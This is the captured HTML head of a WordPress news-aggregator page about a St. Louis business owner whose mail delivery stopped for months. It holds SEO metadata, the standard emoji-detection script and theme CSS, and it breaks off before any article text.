

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/
body_size: 16234
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>St. Louis business owner says post office stopped delivering mail for months - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="St. Louis business owner says post office stopped delivering mail for months - USA Post Click" />
	<meta property="og:description" content="A Frontenac businessman said a problem at the post office is putting the squeeze on him and workers at his company." />
	<meta property="og:url" content="https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2021-11-11T04:18:08+00:00" />
	<meta property="og:image" content="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/","url":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/","name":"St. Louis business owner says post office stopped delivering mail for months - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","image":["https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640"],"thumbnailUrl":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","datePublished":"2021-11-11T04:18:08+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/#primaryimage","url":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640","contentUrl":"https://fox2now.com/wp-content/uploads/sites/14/2021/11/download-8-8.png?strip=1&w=640"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/us-mail-news/st-louis-business-owner-says-post-office-stopped-delivering-mail-for-months/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"St. Louis business owner says post office stopped delivering mail for months"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

